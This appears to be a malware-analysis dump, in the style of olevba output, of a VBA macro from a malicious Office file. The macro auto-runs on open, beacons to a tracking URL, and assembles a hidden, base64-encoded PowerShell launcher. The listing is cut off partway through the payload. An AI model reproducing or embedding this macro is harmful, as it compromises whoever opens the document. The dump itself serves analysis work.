 VBA MACRO ThisDocument.cls
in file: samples/9ac4 - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
-------------------------------------------------------------------------------
VBA CODE (with long lines collapsed):
    #If VBA7 Then
        Private Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As Long
#End If

Sub Auto_Open()
    Debugging
End Sub

Sub AutoOpen()
    Debugging
End Sub

Public Function Debugging() As Variant
    On Error Resume Next
            tracking = "http://127.0.0.1/tracking?source="
                'Windows Rendering
                Set objWeb = CreateObject("Microsoft.XMLHTTP")
                objWeb.Open "GET", tracking & "Windows", False
                objWeb.send
        Str = "powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVg"
        Str = Str + "BlAHIAcwBJAG8ATgBUAEEAQgBsAGUALgBQAFMAVgBFAFIAcwBJ"
        Str = Str + "AE8ATgAuAE0AQQBqAE8AcgAgAC0AZwBlACAAMwApAHsAJABHAF"